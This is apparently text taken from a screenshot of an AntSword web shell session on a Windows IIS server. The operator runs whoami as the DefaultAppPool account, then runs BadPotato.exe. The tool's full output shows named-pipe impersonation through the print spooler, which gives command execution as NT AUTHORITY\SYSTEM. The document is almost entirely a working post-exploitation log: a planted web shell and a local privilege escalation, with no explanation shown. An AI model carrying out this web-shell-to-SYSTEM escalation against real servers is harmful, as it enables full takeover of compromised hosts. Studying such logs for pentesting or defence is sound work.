 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.102.129
(*) 基础信息
当前路径: C:/inetpub/wwwroot
磁盘列表: C:D:
系统信息: Microsoft Windows NT 10.0.17763.0
当前用户: DefaultAppPool
(*) 输入 ashelp 查看本地命令
C:\inetpub\wwwroot> whoami
iis apppool\defaultapppool
C:\inetpub\wwwroot> BadPotato.exe whoami
[*]
BadPotato
Github:https://github.com/BeichenDream/BadPotato/ By:BeichenDream
[*] PipeName : \\.\pipe\4d4bc48005a246ddafbe024010f91d4d\pipe\spoolss
[*] ConnectPipeName : \\WIN-CPCA109S644/pipe/4d4bc48005a246ddafbe024010f91d4d
[*] CreateNamedPipeW Success! IntPtr:708
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:9507360
[*] ConnectNamePipe Success!
[*] CurrentUserName : DefaultAppPool
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:880
[*] DuplicateTokenEx Success! IntPtr:884
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:892 out_write:904
[*] CreateErrReadPipe Success! err_read:908 err_write:912
[*] CreateProcessWithTokenW Success! ProcessPid:2940
nt authority\system
[*] Bye!
C:\inetpub\wwwroot>